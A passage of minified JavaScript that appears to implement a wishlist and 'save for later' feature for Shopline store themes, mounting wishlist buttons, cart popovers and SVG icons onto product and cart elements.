0:e.productSpu}),a)},J3=({wishIdList:e,getWishIdListData:t})=>{const[r,n]=K([]);return ae(()=>{async function o(){try{const l=Array.from(document.querySelectorAll(".advc-tabs-panel-content__item .advc-product-item"));if(l.length===0)return;const c=await bi(l);n(c)}catch(l){n([])}}o();const i=l=>{var u;let c=!1;for(const d of l)if(d.type==="childList")for(const p of d.addedNodes)p.nodeType===Node.ELEMENT_NODE&&((u=p.className)==null?void 0:u.includes("advc-product-category-list-container"))&&(c=!0);c&&o()},a=document.querySelectorAll(".advc-tabs-panel-content"),s=[];return a==null||a.forEach(l=>{const c=new MutationObserver(i);l&&(c.observe(l,{childList:!0,attributes:!1,subtree:!0}),s.push(c))}),()=>{s==null||s.forEach(l=>{var c;(c=l==null?void 0:l.disconnect)==null||c.call(l)})}},[]),f(_e,{children:r.map(o=>{var a;const i={productSku:o.skuId,productSpu:o.productId};return!i.productSpu||!i.productSku?null:f(hl,{productInfo:i,container:o.el,wishIdList:e,getWishIdListData:t,mountedDom:(a=o.el)==null?void 0:a.querySelector(".advc-product-item-image")},o.productSku)})})},Q3=({wishIdList:e,getWishIdListData:t})=>{const[r,n]=K([]);return ae(()=>{async function o(){try{const i=Array.from(document.querySelectorAll("theme-carousel .block-product-list .block-product-card"));if(i.length===0)return;const a=await bi(i);n(a)}catch(i){n([])}}o()},[]),ae(()=>{const o=Array.from(document.querySelectorAll("theme-featured-collection-tabs")),i=[],a=async l=>{const c=l.querySelectorAll(".featured-collection__tabs-content-inner li >[data-product-id]"),u=Array.from(c);if(u.length===0)return;const d=await bi(u);n(p=>[...p,...d])};async function s(){if(o&&o.length>0)for(const l of o){const c=l.querySelector("theme-carousel");c&&await a(c);const u=new MutationObserver(d=>{for(const p of d)if(p.type==="childList")for(const b of p.addedNodes)b.nodeType===Node.ELEMENT_NODE&&b.nodeName.toLowerCase()==="theme-carousel"&&a(b)});u.observe(l,{childList:!0,attributes:!0,subtree:!0}),i.push(u)}}return s(),()=>{i.forEach(l=>{l.disconnect()})}},[]),f(_e,{children:r.map(o=>{const i={productSku:o.skuId,productSpu:o.productId};return!i.productSpu||!i.productSku?null:f(hl,{productInfo:i,container:o.el,wishIdList:e,getWishIdListData:t},o.productSku)})})};var Af=(e=>(e.HOME="Home",e.PRODUCTS_DETAIL="ProductsDetail",e.PRODUCTS="Products",e.PRODUCTS_SEARCH="ProductsSearch",e.CART="Cart",e.NOT_FOUND="404",e.CUSTOM="Custom",e.CENTER="Center",e.MESSAGE="Message",e.ORDER_LIST="OrderList",e.SIGN_IN="SignIn",e.SIGN_UP="SignUp",e.THANK_YOU="Thankyou",e.ACTIVITY="Activity",e.PAGE="Page",e.ORDERS="Orders",e.ACTIVATE_ACCOUNT="ActivateAccount",e))(Af||{});const If=()=>Pm()===Af.PRODUCTS_SEARCH?"main-search__results":"main-collection__list",Es="ResultsContainer",e9=`.${If()} > li > [data-product-id]`,ru=document.getElementById(Es),t9=({wishIdList:e,getWishIdListData:t})=>{const[r,n]=K([]),[o,i]=K([]),a=_t(s=>{if(!s)return;const l=s.querySelectorAll(e9),c=Array.from(l);c.forEach(u=>{const d=u.querySelector(".product-list-collect-btn");d&&d.parentNode&&d.parentNode.removeChild(d)}),n(c)},[]);return ae(()=>{a(document.querySelector(`.${If()}`));const s=c=>{var u,d,p;for(const b of c)if(b.type==="childList"&&b.target.nodeType===Node.ELEMENT_NODE){const y=b.target;(((d=(u=b.target)==null?void 0:u.nodeName)==null?void 0:d.toLowerCase())==="ul"&&b.target.parentElement.id===Es||((p=b.target)==null?void 0:p.id)===Es)&&a(y)}},l=new MutationObserver(s);return ru&&l.observe(ru,{childList:!0,subtree:!0}),()=>{l.disconnect()}},[a]),ae(()=>{async function s(){try{if(r.length===0)return;const l=await bi(r);i(l)}catch(l){window.__sl_console__.log(l)}}s()},[r]),f(_e,{children:o.map(s=>{const l={productSku:s.skuId,productSpu:s.productId};return!l.productSpu||!l.productSku?null:f(hl,{productInfo:l,container:s.el,wishIdList:e,getWishIdListData:t},s.productSku)})})},r9=({wishIdList:e,getWishIdListData:t})=>f(_e,{children:[f(Q3,{wishIdList:e,getWishIdListData:t}),f(t9,{wishIdList:e,getWishIdListData:t}),f(J3,{wishIdList:e,getWishIdListData:t})]});var n9=((e,t,r)=>{if(!document.querySelector(`[src="${e}"]`)){var n=5,o=n,i=1e3,a=function(l){var c=document.createElement("script");return l&&Object.keys(l).forEach(function(u){u&&c.setAttribute(u,l[u]===void 0||l[u]===null?"":l[u])}),c},s=function(l,c,u){var d=document.querySelector(`[src="${c}"]`);if(d)return d;var p={crossorigin:"",defer:"",src:c};return l?p.type="module":p.nomodule="",d=a(p),d.onerror=d.onabort=function(){n&&setTimeout(function(){s(l,c,u)},Math.pow(1+o-n,2)*i),d.remove(),n-=1},d.onload=u,document.body.appendChild(d),d};s(!0,e),s(!1,t,function(){var l,c;(c=(l=window.System)==null?void 0:l.import)==null||c.call(l,r)})}}).bind(Jo,"/cf-edge-static/9f7b73cbc6d1eda40136b22d0a22bff1/index-bundle.js","/cf-edge-static/9f7b73cbc6d1eda40136b22d0a22bff1/polyfills-legacy-bundle.js","/cf-edge-static/9f7b73cbc6d1eda40136b22d0a22bff1/index-legacy-bundle.js");n9();var o9=function(){var t,r;window.__sale_cart__=(t=window.__sale_cart__)!==null&&t!==void 0?t:null,(r=window.__sale_cart_events__)===null||r===void 0||r.forEach(function(n){try{n(window.__sale_cart__)}catch(o){window.__sl_console__.error(o)}}),window.__sale_cart_events__=[]},Oa;window.__sale_cart_events__=(Oa=window.__sale_cart_events__)!==null&&Oa!==void 0?Oa:[];window.__sale_cart_waiting__=!1;var i9=function(){if(!window.__sale_cart_waiting__){window.__sale_cart_waiting__=!0;var t=200,r=setInterval(function(){var n;window.__sale_cart__&&!((n=window.__sale_cart__)!==null&&n!==void 0&&n.version)?o9():t<1&&clearInterval(r),t--},300);Nf(function(){clearInterval(r)})}};function Of(){return window.__sale_cart__}var Nf=function(t){var r=Of();if(r){t==null||t(r);return}i9(),window.__sale_cart_events__.push(t)},a9=function(t){var r;window.__sale_cart_events__=(r=window.__sale_cart_events__.filter(function(n){return n!==t}))!==null&&r!==void 0?r:[]};function s9(e,t){return d9(e)||u9(e,t)||c9(e,t)||l9()}function l9(){throw new TypeError(`Invalid attempt to destructure non-iterable instance.
In order to be iterable, non-array objects must have a [Symbol.iterator]() method.`)}function c9(e,t){if(!!e){if(typeof e=="string")return nu(e,t);var r=Object.prototype.toString.call(e).slice(8,-1);if(r==="Object"&&e.constructor&&(r=e.constructor.name),r==="Map"||r==="Set")return Array.from(e);if(r==="Arguments"||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(r))return nu(e,t)}}function nu(e,t){(t==null||t>e.length)&&(t=e.length);for(var r=0,n=new Array(t);r<t;r++)n[r]=e[r];return n}function u9(e,t){var r=e==null?null:typeof Symbol<"u"&&e[Symbol.iterator]||e["@@iterator"];if(r!=null){var n,o,i,a,s=[],l=!0,c=!1;try{if(i=(r=r.call(e)).next,t===0){if(Object(r)!==r)return;l=!1}else for(;!(l=(n=i.call(r)).done)&&(s.push(n.value),s.length!==t);l=!0);}catch(u){c=!0,o=u}finally{try{if(!l&&r.return!=null&&(a=r.return(),Object(a)!==a))return}finally{if(c)throw o}}return s}}function d9(e){if(Array.isArray(e))return e}var Wi=function(){var t=arguments.length>0&&arguments[0]!==void 0?arguments[0]:!1,r=K(Of()),n=s9(r,2),o=n[0],i=n[1];return o!=null&&o.useExtend&&t&&o.useExtend(),ae(function(){if(!o)return Nf(i),function(){a9(i)}},[o]),o};const f9="_saveLaterContainer_15eph_1",p9="_saveLaterText_15eph_4",h9="_saveLaterContent_15eph_7",m9="_popover_15eph_17",g9="_normal_15eph_28",v9="_seedMobile_15eph_36",_9="_arisePro_15eph_45",y9="_operate_15eph_63",b9="_cancelBtn_15eph_69",w9="_confirmBtn_15eph_76",zt={saveLaterContainer:f9,saveLaterText:p9,saveLaterContent:h9,popover:m9,normal:g9,seedMobile:v9,arisePro:_9,operate:y9,cancelBtn:b9,confirmBtn:w9};var Kt=(e=>(e.HEADER_ICON="header_icon",e.PDP_BUTTON="PDP_button",e.SAVE_FOR_LATER_CONFIRM_TITLE="cart_popup",e.QUICK_VIEW_BUTTON="quick_view_button",e.PDP_BACKINSTOCK_BUTTON="PDP_backinstock_button",e.NOTIFICATION_POPUP_TITLE="backinstock_popup_title",e.NOTIFICATION_POPUP_DESCRIPTION="backinstock_popup_description",e.NOTIFICATION_POPUP_BUTTON="backinstock_popup_button",e))(Kt||{});const or=e=>{var r;const t=(r=window.__wishlist_ugc_metafields__)==null?void 0:r[e];return t?typeof t=="object"?t.value:t:""},Vn=({productId:e,skuId:t,groupId:r,isSaved:n,onSave:o,onCancel:i,style:a,isMobileTooltip:s})=>{const{t:l}=pt(),c=qt(),u=sr(),{state:d}=Me(at),[p,b]=K(!1),y=d.icon.saveForLater,v=/Arise Pro/.test(window.Shopline.themeName),_=or(Kt.SAVE_FOR_LATER_CONFIRM_TITLE)||(y==null?void 0:y.confirmTitle),C=()=>{var H,L;if(!Te()&&!((L=(H=d==null?void 0:d.icon)==null?void 0:H.visitorData)!=null&&L.collect)){Wr();return}const P={products:[{productId:e,skuId:t}]};n?(Te()?wf:Cf)(P).then(B=>{B.code==="SUCCESS"?i==null||i():B.code==="CUS0401"&&Wr()}):b(!0)},S=P=>{P.stopPropagation();const H={products:[{productId:e,skuId:t}]};(Te()?s5:l5)(H).then(N=>{if(!Te()&&(N.code==="0111"||N.code==="0108")){Vi.show({contentClassName:"notranslate",content:l("wishlist.collect.error.max")});return}if(N.code==="SUCCESS")return e5({quantity:0,id:t,groupId:r}).then(()=>{b(!1),o==null||o()});N.code==="CUS0401"&&Wr()}).finally(()=>{b(!1)})};return f("div",{style:a,className:Ct([zt.saveLaterContainer,"notranslate"]),children:f("span",{className:zt.saveLaterContent,onClick:C,children:[p&&f("div",{className:Ct([zt.popover,v?zt.arisePro:s||u&&c?zt.seedMobile:zt.normal]),children:[_,f("div",{className:zt.operate,children:[f(Et,{className:zt.cancelBtn,onClick:P=>{P.stopPropagation(),b(!1)},children:l("wishlist.cancel")}),f(Et,{className:zt.confirmBtn,onClick:S,children:l("wishlist.confirmBtn")})]})]}),c?f(Hf,{iconType:y==null?void 0:y.iconType,active:n,color:n?y==null?void 0:y.iconActiveColor:y==null?void 0:y.iconColor}):f("span",{className:zt.saveLaterText,children:l(n?"wishlist.saveForLater.saved":"wishlist.saveForLater.later")})]})})},C9="Cart::ControlCartBasis",ou="Cart::CartDetailUpdate",S9=({saveLaterList:e,refresh:t,isShowSaveForLater:r})=>{const n=Wi(),[o,i]=K([]),[a,s]=K([]);return ae(()=>{const l=c=>{if(c){r&&t();let u=!1;const d=()=>{if((c==null?void 0:c.activeItems)&&(c==null?void 0:c.activeItems.length)){const p=[],b=[];c==null||c.activeItems.forEach(({itemList:y})=>{y.forEach(v=>{var B,M;const _=`${v==null?void 0:v.groupId}-${v==null?void 0:v.spuId}-${v==null?void 0:v.skuId}-${v==null?void 0:v.uniqueSeq}`,C=`main-card-sku-item-${_}`,S=document.getElementById(C),P=(B=S==null?void 0:S.querySelector)==null?void 0:B.call(S,".slot-cart-num-editor-end"),H=`sidebar-card-sku-item-${_}`,L=document.getElementById(H),N=(M=L==null?void 0:L.querySelector)==null?void 0:M.call(L,".slot-cart-num-editor-end");P&&p.push({element:P,skuId:v.skuId,productId:v.spuId,groupId:v.groupId}),N&&b.push({element:N,skuId:v.skuId,productId:v.spuId,groupId:v.groupId})})}),i(p),s(b),p.length===0&&b.length===0&&(u||(u=!0,setTimeout(()=>{d()},3e3)))}};setTimeout(()=>{d()},1e3)}};return window.Shopline.event.emit(C9,{data:{cartDetail:!0},onSuccess:l}),window.Shopline.event.on(ou,l),()=>{window.Shopline.event.removeListener(ou,l)}},[r,t]),f(_e,{children:[o.map(({element:l,productId:c,skuId:u,groupId:d})=>{const p=e==null?void 0:e.some(b=>b.skuId===u);return!l||!c||!u?null:et(f(Vn,{productId:c,skuId:u,groupId:d,isSaved:p,onSave:()=>{t(),n==null||n.render({type:"forceUpdate"})},onCancel:()=>{t()}}),l)}),a.map(({element:l,productId:c,skuId:u,groupId:d})=>{const p=e==null?void 0:e.some(b=>b.skuId===u);return!l||!c||!u?null:et(f(Vn,{productId:c,skuId:u,groupId:d,isSaved:p,onSave:()=>{t(),n==null||n.render({type:"forceUpdate"})},onCancel:()=>{t()}}),l)})]})};var Cr=function(e){return e.CART_DATA_UPDATE="Cart::Data::Update",e.OPEN="Cart::MiniCart::Open",e.CLOSE="Cart::MiniCart::Close",e.UPDATE_MAIN="Cart::Update::Main",e.UPDATE_DRAWER="Cart::Update::Drawer",e.INITIAL_MAIN="Cart::Initial::Main",e.INITIAL_DRAWER="Cart::Initial::Drawer",e.CHANGE="Cart::Change",e.NODE_UPDATE_MAIN="Cart::Node_Update::Main",e.NODE_UPDATE_DRAWER="Cart::Node_Update::Drawer",e}({}),wi=function(e){return e.MAIN="main",e.DRAWER="drawer",e}({});function iu(e){return getComputedStyle(e).position==="static"}const co={pc:{marginTop:"10px"},mobile:{position:"absolute",right:0}},k9=({saveLaterList:e,refresh:t,isShowSaveForLater:r})=>{const n=Wi(),o=/Arise Pro/.test(window.Shopline.themeName),[i,a]=K([]),[s,l]=K([]);return ae(()=>{const c=u=>{if(u){r&&t();const d=sr(),p=/Arise Pro/.test(window.Shopline.themeName);let b=!1;const y=()=>{var C;const v=[],_=[];u!=null&&u.items.length&&((C=u==null?void 0:u.items)==null||C.forEach(S=>{const P=S==null?void 0:S.key,H=S==null?void 0:S.uniqueSeq,L=n==null?void 0:n.getCartItemNode(wi.MAIN,P,H),N=L?d?p?L.querySelector(".cart-item__details__wrapper"):L.querySelector(".cart-item__quantity-wrapper"):L.querySelector(".cart-item__details"):null;N&&(iu(N)&&(N.style.position="relative"),v.push({element:N,skuId:S.skuId,productId:S.productId,groupId:S.groupId}));const B=n==null?void 0:n.getCartItemNode(wi.DRAWER,P,H),M=B&&(p?B.querySelector(".cart-item__details__wrapper"):B.querySelector(".cart-item__quantity-wrapper"));M&&(iu(M)&&(M.style.position="relative"),_.push({element:M,skuId:S.skuId,productId:S.productId,groupId:S.groupId}))}),a(v),l(_),v.length===0&&_.length===0&&(b||(b=!0,setTimeout(()=>{y()},3e3))))};setTimeout(()=>{y()},100)}};return n==null||n.on(Cr.UPDATE_MAIN,c),n==null||n.on(Cr.UPDATE_DRAWER,c),()=>{n==null||n.off(Cr.UPDATE_MAIN,c),n==null||n.off(Cr.UPDATE_DRAWER,c)}},[r,t,n]),f(_e,{children:[i.map(({element:c,productId:u,skuId:d,groupId:p})=>{const b=e==null?void 0:e.some(y=>y.skuId===d);return!c||!u||!d?null:et(f(Vn,{style:o?co.pc:sr()?co.mobile:co.pc,productId:u,skuId:d,groupId:p,isSaved:b,onSave:()=>{t(),n.render({type:"forceUpdate"})},onCancel:()=>{t()}}),c)}),s.map(({element:c,productId:u,skuId:d,groupId:p})=>{const b=e==null?void 0:e.some(y=>y.skuId===d);return!c||!u||!d?null:et(f(Vn,{style:o?co.pc:co.mobile,isMobileTooltip:!0,productId:u,skuId:d,groupId:p,isSaved:b,onSave:()=>{t(),n.render({type:"forceUpdate"})},onCancel:()=>{t()}}),c)})]})};function au(e){return getComputedStyle(e).position==="static"}const Na={pc:{marginTop:"10px"},mobile:{position:"absolute",right:0,bottom:"10px"}},P9=({saveLaterList:e,refresh:t,isShowSaveForLater:r})=>{const n=Wi(),[o,i]=K([]),[a,s]=K([]);return ae(()=>{const l=c=>{if(c){r&&t();const u=sr();let d=!1;const p=()=>{var v;const b=[],y=[];c!=null&&c.items.length&&((v=c==null?void 0:c.items)==null||v.forEach(_=>{const C=_==null?void 0:_.key,S=_==null?void 0:_.uniqueSeq,P=n==null?void 0:n.getCartItemNode(wi.MAIN,C,S),H=P?u?P.querySelector(".cart-item__product"):P.querySelector(".cart-item__product-infos-text"):null;H&&(au(H)&&(H.style.position="relative"),b.push({element:H,skuId:_.skuId,productId:_.productId,groupId:_.groupId}));const L=n==null?void 0:n.getCartItemNode(wi.DRAWER,C,S),N=L&&L.querySelector(".cart-item__product");N&&(au(N)&&(N.style.position="relative"),y.push({element:N,skuId:_.skuId,productId:_.productId,groupId:_.groupId}))}),i(b),s(y),b.length===0&&y.length===0&&(d||(d=!0,setTimeout(()=>{p()},3e3))))};setTimeout(()=>{p()},100)}};return n==null||n.on(Cr.UPDATE_MAIN,l),n==null||n.on(Cr.UPDATE_DRAWER,l),()=>{n==null||n.off(Cr.UPDATE_MAIN,l),n==null||n.off(Cr.UPDATE_DRAWER,l)}},[r,t,n]),f(_e,{children:[o.map(({element:l,productId:c,skuId:u,groupId:d})=>{const p=e==null?void 0:e.some(b=>b.skuId===u);return!l||!c||!u?null:et(f(Vn,{style:sr()?Na.mobile:Na.pc,productId:c,skuId:u,groupId:d,isSaved:p,onSave:()=>{t(),n.render({type:"forceUpdate"})},onCancel:()=>{t()}}),l)}),a.map(({element:l,productId:c,skuId:u,groupId:d})=>{const p=e==null?void 0:e.some(b=>b.skuId===u);return!l||!c||!u?null:et(f(Vn,{style:Na.mobile,isMobileTooltip:!0,productId:c,skuId:u,groupId:d,isSaved:p,onSave:()=>{t(),n.render({type:"forceUpdate"})},onCancel:()=>{t()}}),l)})]})},H9=()=>{var i,a,s;const{state:e}=Me(at),t=(i=e.icon.saveForLater)==null?void 0:i.isShowIcon,r=Te(),{data:n,refresh:o}=Ht(()=>(Te()?yf:bf)({getProductInfoFlag:!1}).then(c=>{var d;return((d=c==null?void 0:c.data)==null?void 0:d.productInfoDetailBos)||[]}),{ready:!!t&&(r||((s=(a=e==null?void 0:e.icon)==null?void 0:a.visitorData)==null?void 0:s.collect))});return t?Lt()?f(k9,{saveLaterList:n,refresh:o,isShowSaveForLater:t}):yt()?f(P9,{saveLaterList:n,refresh:o,isShowSaveForLater:t}):f(S9,{saveLaterList:n,refresh:o,isShowSaveForLater:t}):null},x9=e=>Fe.post("/api/bff/member-plugin/front/wishlistfront/list/config/list",{data:e}),E9=ee.span`
  font-size: 18px;
  font-weight: 500;
  color: #000;
  margin-left: 4px;
  line-height: 18px;
  @media (max-width: 750px) {
    font-size: 12px;
    line-height: 12px;
    margin-left: 2px;
  }
`,L9=ee(tn)`
  padding: 13.5px 24px;
  box-sizing: border-box;
  border-radius: 2px;
  display: flex;
  align-items: center;
  font-weight: bold;
  font-size: 13px;
  line-height: 160%;
  letter-spacing: 0.3em;
  word-break: break-word;
  > svg {
    flex-shrink: 0;
  }
`,Fa=ee.div`
  margin-left: 10px;
  text-align: left;
  word-break: break-word;
`,T9=e=>{const{iconType:t,active:r,color:n,type:o,num:i,text:a,onClick:s,className:l="",eleRef:c}=e,{state:u}=Me(at),d=Ue(()=>{let y;switch(t){case 0:r?y=f("svg",{width:"22",height:"20",viewBox:"0 0 22 20",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:f("path",{d:"M19.84 2.60987C19.3292 2.09888 18.7228 1.69352 18.0554 1.41696C17.3879 1.14039 16.6725 0.998047 15.95 0.998047C15.2275 0.998047 14.5121 1.14039 13.8446 1.41696C13.1772 1.69352 12.5708 2.09888 12.06 2.60987L11 3.66987L9.94 2.60987C8.90831 1.57818 7.50903 0.998582 6.05 0.998582C4.59096 0.998582 3.19169 1.57818 2.16 2.60987C1.1283 3.64156 0.548706 5.04084 0.548706 6.49987C0.548706 7.95891 1.1283 9.35818 2.16 10.3899L3.22 11.4499L11 19.2299L18.78 11.4499L19.84 10.3899C20.351 9.87912 20.7564 9.27269 21.0329 8.60523C21.3095 7.93777 21.4518 7.22236 21.4518 6.49987C21.4518 5.77738 21.3095 5.06198 21.0329 4.39452C20.7564 3.72706 20.351 3.12063 19.84 2.60987Z",fill:n})}):y=f("svg",{width:"22",height:"20",viewBox:"0 0 22 20",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:[f("mask",{id:"path-1-inside-1_7997_2885",fill:"white",children:f("path",{d:"M19.84 2.60987C19.3292 2.09888 18.7228 1.69352 18.0554 1.41696C17.3879 1.14039 16.6725 0.998047 15.95 0.998047C15.2275 0.998047 14.5121 1.14039 13.8446 1.41696C13.1772 1.69352 12.5708 2.09888 12.06 2.60987L11 3.66987L9.94 2.60987C8.90831 1.57818 7.50903 0.998582 6.05 0.998582C4.59096 0.998582 3.19169 1.57818 2.16 2.60987C1.1283 3.64156 0.548706 5.04084 0.548706 6.49987C0.548706 7.95891 1.1283 9.35818 2.16 10.3899L3.22 11.4499L11 19.2299L18.78 11.4499L19.84 10.3899C20.351 9.87912 20.7564 9.27269 21.0329 8.60523C21.3095 7.93777 21.4518 7.22236 21.4518 6.49987C21.4518 5.77738 21.3095 5.06198 21.0329 4.39452C20.7564 3.72706 20.351 3.12063 19.84 2.60987Z"})}),f("path",{d:"M19.84 2.60987L18.7791 3.67028L18.7796 3.67078L19.84 2.60987ZM15.95 0.998047V2.49805V0.998047ZM12.06 2.60987L13.1207 3.67053L13.1209 3.67028L12.06 2.60987ZM11 3.66987L9.93934 4.73053L11 5.79119L12.0607 4.73053L11 3.66987ZM9.94 2.60987L8.87934 3.67053L8.87934 3.67054L9.94 2.60987ZM2.16 10.3899L1.09934 11.4505H1.09934L2.16 10.3899ZM3.22 11.4499L2.15934 12.5105L3.22 11.4499ZM11 19.2299L9.93934 20.2905C10.5251 20.8763 11.4749 20.8763 12.0607 20.2905L11 19.2299ZM19.84 10.3899L18.7796 9.32896L18.7793 9.32921L19.84 10.3899ZM20.9009 1.54946C20.2509 0.899103 19.479 0.383193 18.6295 0.0312045L17.4812 2.80271C17.9666 3.00384 18.4076 3.29865 18.7791 3.67028L20.9009 1.54946ZM18.6295 0.0312045C17.78 -0.320784 16.8695 -0.501953 15.95 -0.501953V2.49805C16.4754 2.49805 16.9957 2.60157 17.4812 2.80271L18.6295 0.0312045ZM15.95 -0.501953C15.0305 -0.501953 14.1199 -0.320784 13.2705 0.0312045L14.4188 2.80271C14.9043 2.60157 15.4246 2.49805 15.95 2.49805V-0.501953ZM13.2705 0.0312045C12.421 0.383193 11.6491 0.899104 10.9991 1.54946L13.1209 3.67028C13.4924 3.29865 13.9334 3.00384 14.4188 2.80271L13.2705 0.0312045ZM10.9993 1.54921L9.93934 2.60921L12.0607 4.73053L13.1207 3.67053L10.9993 1.54921ZM12.0607 2.60921L11.0007 1.54921L8.87934 3.67054L9.93934 4.73053L12.0607 2.60921ZM11.0007 1.54921C9.68766 0.236216 7.90686 -0.501418 6.05 -0.501418V2.49858C7.11121 2.49858 8.12895 2.92015 8.87934 3.67053L11.0007 1.54921ZM6.05 -0.501418C4.19314 -0.501418 2.41233 0.236216 1.09934 1.54921L3.22066 3.67053C3.97105 2.92015 4.98879 2.49858 6.05 2.49858V-0.501418ZM1.09934 1.54921C-0.21366 2.86221 -0.951294 4.64301 -0.951294 6.49987H2.04871C2.04871 5.43866 2.47027 4.42092 3.22066 3.67053L1.09934 1.54921ZM-0.951294 6.49987C-0.951294 8.35673 -0.21366 10.1375 1.09934 11.4505L3.22066 9.32921C2.47027 8.57882 2.04871 7.56108 2.04871 6.49987H-0.951294ZM1.09934 11.4505L2.15934 12.5105L4.28066 10.3892L3.22066 9.32921L1.09934 11.4505ZM2.15934 12.5105L9.93934 20.2905L12.0607 18.1692L4.28066 10.3892L2.15934 12.5105ZM12.0607 20.2905L19.8407 12.5105L17.7193 10.3892L9.93934 18.1692L12.0607 20.2905ZM19.8407 12.5105L20.9007 11.4505L18.7793 9.32921L17.7193 10.3892L19.8407 12.5105ZM20.9004 11.4508C21.5508 10.8007 22.0667 10.0289 22.4187 9.17942L19.6472 8.03104C19.446 8.51647 19.1512 8.95751 18.7796 9.32896L20.9004 11.4508ZM22.4187 9.17942C22.7707 8.32992 22.9518 7.4194 22.9518 6.49987H19.9518C19.9518 7.02532 19.8483 7.54561 19.6472 8.03104L22.4187 9.17942ZM22.9518 6.49987C22.9518 5.58034 22.7707 4.66982 22.4187 3.82033L19.6472 4.9687C19.8483 5.45413 19.9518 5.97443 19.9518 6.49987H22.9518ZM22.4187 3.82033C22.0667 2.97084 21.5508 2.19902 20.9004 1.54896L18.7796 3.67078C19.1512 4.04224 19.446 4.48328 19.6472 4.9687L22.4187 3.82033Z",fill:n,mask:"url(#path-1-inside-1_7997_2885)"})]});break;case 1:r?y=f("svg",{width:"24",height:"22",viewBox:"0 0 24 22",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:f("path",{d:"M12 0L15.5267 7.1459L23.4127 8.2918L17.7063 13.8541L19.0534 21.7082L12 18L4.94658 21.7082L6.29366 13.8541L0.587322 8.2918L8.47329 7.1459L12 0Z",fill:n})}):y=f("svg",{width:"24",height:"22",viewBox:"0 0 24 22",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:f("path",{d:"M12 1.69466L14.8542 7.47782L15.0287 7.8314L15.4189 7.8881L21.801 8.81548L17.1828 13.317L16.9005 13.5923L16.9671 13.9809L18.0573 20.3372L12.349 17.3362L12 17.1527L11.651 17.3362L5.94268 20.3372L7.03287 13.9809L7.09952 13.5923L6.81717 13.317L2.19904 8.81548L8.58114 7.8881L8.97134 7.8314L9.14584 7.47782L12 1.69466Z",stroke:n,"stroke-width":"1.5"})});break;case 2:r?y=f("svg",{width:"24",height:"24",viewBox:"0 0 24 24",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:[f("path",{d:"M9.55418 8.49634C8.96764 8.89468 8.01003 9.60041 7.2 9.60041L7.12409 21.6004H18.8696C21.7047 21.6004 22.9197 12.2104 22.9197 10.5597C22.9197 9.23917 21.7047 8.49722 20.0846 8.49634L15.7316 8.52831C16.2461 5.4418 16.4394 4.41297 16.4394 3.54428C16.4394 1.48093 12.7943 1.06917 12.3893 3.54428C11.9843 5.6078 11.3771 7.25835 9.55418 8.49634Z",fill:n,stroke:"white","stroke-linecap":"round"}),f("path",{d:"M2.39999 9.6001H7.19999V21.6001H2.39999V9.6001Z",fill:n,stroke:"white","stroke-linecap":"round"})]}):y=f("svg",{width:"24",height:"24",viewBox:"0 0 24 24",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:[f("path",{d:"M2.39999 9.6001H7.19999V21.6001H2.39999V9.6001Z",stroke:n,"stroke-width":"1.5"}),f("path",{d:"M9.55418 8.49634C8.96764 8.89468 8.01003 9.60041 7.2 9.60041L7.12409 21.6004H18.8696C21.7047 21.6004 22.9197 12.2104 22.9197 10.5597C22.9197 9.23917 21.7047 8.49722 20.0846 8.49634L15.7316 8.52831C16.2461 5.4418 16.4394 4.41297 16.4394 3.54428C16.4394 1.48093 12.7943 1.06917 12.3893 3.54428C11.9843 5.6078 11.3771 7.25835 9.55418 8.49634Z",stroke:n,"stroke-width":"1.5"})]});break}return y},[r,n,t]),p=_t(()=>{switch(o){case"icon":return f(_e,{children:d});case"num":return f(_e,{children:[d,f(Fa,{children:["(",i,")"]})]});case"text":return f(_e,{children:[d,f(Fa,{children:a})]});case"all":return f(_e,{children:[d,f(Fa,{children:[a,"(",i,")"]})]})}},[d,i,a,o]),b=window.Shopline.themeName==="Along"&&document.querySelector(".product-detail-one-line-btn_skuSoldout");return f(L9,{style:{borderColor:u.color.entry_line,backgroundColor:u.color.page_background,marginTop:b?0:10,marginLeft:b?10:0,color:u.color.text},ref:c,className:`${l} notranslate`,onClick:s,children:p()})},uo=e=>{var b;const{state:t}=Me(at),{spuId:r,skuId:n,onChange:o,btnType:i="block",active:a,num:s,className:l,eleRef:c}=e,u=or(Kt.PDP_BUTTON)||t.icon.detail.wishBtnText,d=Ue(()=>{var C,S,P,H;return((C=t.icon.detail)==null?void 0:C.isShowBtnText)&&((S=t.icon.detail)==null?void 0:S.isShowWishUserCount)?"all":((P=t.icon.detail)==null?void 0:P.isShowBtnText)?"text":((H=t.icon.detail)==null?void 0:H.isShowWishUserCount)?"num":"icon"},[t.icon]),p=Ue(()=>s<1e3?s:`${$5(s,1e3)}K`,[s]);return!r||!n?null:f(_e,{children:[i==="block"&&f(T9,{color:a?t.icon.detail.iconActiveColor:t.icon.detail.iconColor,active:a,className:Ct([l,"notranslate"]),type:d,eleRef:c,text:u,onClick:()=>{var y,v;if(!Te()&&!((v=(y=t==null?void 0:t.icon)==null?void 0:y.visitorData)!=null&&v.collect)){Wr();return}!r||!n||o()},num:s,iconType:t.icon.detail.iconType}),i==="icon"&&f(ul,{color:a?t.icon.detail.iconActiveColor:t.icon.detail.iconColor,className:Ct([l,"notranslate"]),eleRef:c,style:{position:"absolute",zIndex:5,cursor:"pointer"},active:a,eventType:"primary",iconType:t.icon.detail.iconType,onClick:async y=>{var v,_;if(!Te()&&!((_=(v=t==null?void 0:t.icon)==null?void 0:v.visitorData)!=null&&_.collect)){Wr();return}!r||!n||(y.stopPropagation(),y.preventDefault(),y.returnValue=!1,o())},children:((b=t.icon.detail)==null?void 0:b.isShowWishUserCount)&&s>0?f(E9,{children:p}):null})]})},A9=z2`
  .wishlist-collect-block-btn {
    ${({mobileType:e,pcType:t})=>{if(!(e==="block"&&t==="block"))return e==="block"&&t==="icon"?lu:e==="icon"&&t==="icon"?cu:su}}
  }
  .wishlist-collect-icon-btn {
    top: 32px;
    right: 32px;
    @media (min-width: 750px) {
      /* height: 60px; */
      padding: 13px;
    }
    .collect-btn-icon {
      font-size: 33px;
    }
    @media (max-width: 750px) {
      top: 16px;
      right: 16px;
      .collect-btn-icon {
        font-size: 18px;
        line-height: 18px;
      }
    }
    ${({pcType:e,mobileType:t})=>{if(!(e==="icon"&&t==="icon"))return e==="icon"&&t==="block"?su:e==="block"&&t==="block"?cu:lu}}
  }
